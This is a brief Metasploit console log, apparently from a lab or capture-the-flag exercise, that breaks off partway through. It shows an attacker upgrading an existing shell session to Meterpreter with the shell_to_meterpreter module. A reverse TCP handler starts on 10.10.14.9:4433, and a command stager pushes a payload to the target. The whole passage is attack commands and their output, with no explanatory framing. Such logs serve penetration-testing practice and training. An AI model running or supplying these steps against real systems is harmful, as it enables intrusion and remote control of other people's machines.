 msf5 > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive th
LHOST 10.10.14.9 no IP of host that will receive the connection
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.9:4433
[-] Powershell is not installed on the target.
s[*] Command stager progress: 1.66% (1699/102108 bytes)
[*] Command stager progress: 3.33% (3398/102108 bytes)
[*] Command stager progress: 4.99% (5097/102108 bytes)
[*] Command stager progress: 6.66% (6796/102108 bytes)
[*] Command stager progress: 8.32% (8495/102108 bytes)
[*] Command stager progress: 9.98% (10194/102108 bytes)
[*] Command stager progress: 11.65% (11893/102108 bytes)
[*] Command stager progress: 13.31% (13592/102108 bytes)
[*] Command stager progress: 14.98% (15291/102108 bytes)
[*] Command stager progress: 16.64% (16990/102108 bytes)
[*] Command stager progress: 18.30% (18689/102108 bytes)
[*] Command stager progress: